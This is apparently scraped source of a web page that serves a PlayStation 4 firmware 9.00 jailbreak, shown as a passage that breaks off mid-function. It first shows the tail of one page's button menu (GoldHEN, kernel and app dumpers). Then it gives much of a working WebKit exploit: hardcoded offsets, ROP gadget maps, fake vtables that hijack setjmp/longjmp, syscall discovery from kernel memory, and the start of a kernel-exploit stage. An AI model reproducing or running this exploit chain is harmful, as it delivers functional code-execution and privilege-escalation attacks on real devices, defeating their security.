            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = ''
            document.getElementById("timeout_scale").className = 'timeout_scale'
            setTimeout(ani_2, 4000)
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
                document.getElementById('timeout_scale').style.display = 'none'
            }, 400);
        }
    </script>
    <!--Jailbreak-->
    <script>
        function loadJB() {
            ShowMSG = "Please wait, Preparing for Exploit!";
            loadmsg();
            setTimeout(poc, 1500);
        }
        function jbdone() {
            loadBIN();
        }
        function Jailbreak() {
            ShowMSG = "Insert USB Now, Trigering Exploit!";
            loadmsg();
        }
    </script>
    <script src="./payload.js"></script>
</head>
<body>
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <h1>PlayStation 4</h1>
    <p>PS4 firmware 9.00 Jailbreak/Exploit</p>
    <hr><br>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: release/lndex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="data:image;base64, iVBORw0KGgoAAAANSUhEUgAAAIAAAACACAIAAABMXPacAAAPvElEQVR42u2dCVhU173A7yDGLSYxjSZp4svLp/RL2i8KDDPMgIiQh0at1WCJUWOtTWJs2oe+mGibNlGbfKY1MHNnY9UAsoi44IKKguCGC4uABEEQZR92BoZZ7zLvnDsgm8IMzCJ67vfXD52Fc8/vnP92zvlfDHMXIbGnoC5AABAAJAgAAoAEAUAAkCAACAASBAABQIIAIABIEAAEAAkCgAAgQQAQACRPHwA3EcYRYjwhy12M8RlBAGwnPPE7K6ODf7q64R9p89YmTPcNYznjGBuHL3EBCRzjCuHfCID1xG/DwQ6lliCoVoX69r3mY+fLtu05z1+d8MbSiHHuQswVxzgSwAnjIQDWApAIABhoA7wo0kBTNEVotUTx3eb9qSVbgzLeCYiZ5ikbDxQUFwGwNoDuizb0+TdJ0UXlDbL43DVfnHjROxRzFmAcoKDwscdj7AAYdMFpQZKkXq3VZ1y/uz0oc966A1P4Isx1gEVBAKwEoPvl7jdRFN2qUOX8LP93xJX5H8W/4hvG2G0B5i5GAKwEYDARmqQIMDO6NKqc4hphfK7XnxJfnB82jvMYq6YnCsAgIHo9kX+77jvZpZlLIjBnIQJgYwBgShAk0E00pSeItKv3/LecmOIpxcCEgGGEGAGwOoABl0qtv5BXuebLlBc8JZgbjgDYGgCcEgZKoyfSsu7+z8cJk/hi+0fUTxmAHgoGqkutk8TnTQcayT0I4wrsRuLJAtA3WOsXuD38zTRZXCFnB8SxAACuGAEYHQCa1mq0yWllW/9zIfJIQZW83UATJnyIrm/tWhF4xNEdt88keIJmAH3gVPFUjgzGX2wBb1V8YanclI9RFFnf1uG/+agDAjByADStVOv4a+O6nUugT7jCxRuTKJpiNP7wiqu6ocN5dTzMJvEQAPMBkCRZcq/5zaWRrO78DxjLwgnOOIiHQRBgYhCdX1r/io8MzYCRAACqPOdW3Qyf0L7j14GLC/[base64]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" type="image">
    <title>PS4 - 9.00</title>
    <style>
        body {
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            width: 98%;
            margin: auto;
            font-family: sans-serif;
            font-weight: bold;
            text-align: center;
        }
        /*Notificatin Start*/
        .notification {
            display: flex;
            width: 450px;
            text-align: left;
            top: 3%;
            right: -1%;
            position: fixed;
            background-color: rgb(255, 255, 255);
            color: rgb(0, 0, 0);
            border: none;
            border-radius: 5px;
            padding: 10px;
            font-size: 20px;
            font-weight: bold;
            box-shadow: 0px 0px 10px rgb(255, 255, 255);
            animation: slide 500ms;
        }
        @keyframes slide {
            from {
                transform: translateX(150%);
            }
            to {
                transform: translateX(0%);
            }
        }
        .notification2 {
            animation: slide2 500ms;
        }
        @keyframes slide2 {
            from {
                transform: translateX(0%);
            }
            to {
                transform: translateX(120%);
            }
        }
        .ps_logo_notification {
            width: 72px;
            margin-right: 2%;
        }
        .timeout_scale {
            background-color: rgb(0, 100, 255);
            width: 0%;
            bottom: 0;
            position: absolute;
            padding: 2px;
            border-radius: 10px;
            animation: timeout 4000ms linear;
        }
        @keyframes timeout {
            from {
                width: 100%;
            }
            to {
                width: 0%;
            }
        }
        /*Notificatin Done*/
        .head {
            margin-top: 1%;
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-radius: 5px;
            padding: 10px;
        }
        .btn {
            width: 180px;
            margin-top: 1%;
            margin-left: 1%;
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-radius: 10px;
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            transition: 300ms;
            cursor: pointer;
        }
        .btn:hover {
            background-color: rgb(53, 54, 58);
            border-color: rgb(32, 33, 36);
            font-size: 17px;
        }
        .gold {
            color: rgb(255, 215, 0);
        }
        .red {
            color: rgb(255, 0, 0);
        }
        .green {
            color: rgb(0, 255, 0);
        }
        .blue {
            color: rgb(0, 100, 255);
        }
        .gray {
            color: rgb(100, 100, 100);
        }
        .brown {
            color: rgb(150, 50, 0);
        }
        .bottom {
            bottom: 1%;
            position: absolute;
            width: 98%;
            margin: auto;
            font-size: 14px;
            font-style: italic;
            text-align: center;
            border: solid 1px rgb(53, 54, 58);
            border-radius: 5px;
            padding: 5px;
        }
    </style>
    <!--int64-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);
        
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }
        
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }
        
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);
        
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)
        
                return hi_str + lo_str;
            }
        
            return this;
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else {
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
